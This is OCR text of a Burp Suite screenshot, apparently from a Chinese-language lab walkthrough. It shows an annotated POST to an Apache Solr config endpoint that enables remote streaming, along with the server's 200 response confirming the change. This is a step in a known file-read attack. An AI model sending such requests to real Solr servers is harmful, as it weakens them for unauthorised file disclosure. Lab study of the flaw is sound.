 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.132:8983 ?
3
请求
Raw 参数 头 Hex
POST /solr/test/config HTTP/1.1
Host: 10.0.0.132:8983
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
1 修改Content-Type:application/json
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 82
{"set-property" :
{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
2 发送以下数据
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
4 响应200设置成功
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self';
media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src
'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":251},
"WARNING":"This response format is experimental.  It is likely to change in
the future."}
? < + > 输入搜索字词 没有比赛
完成 593字节 | 265毫秒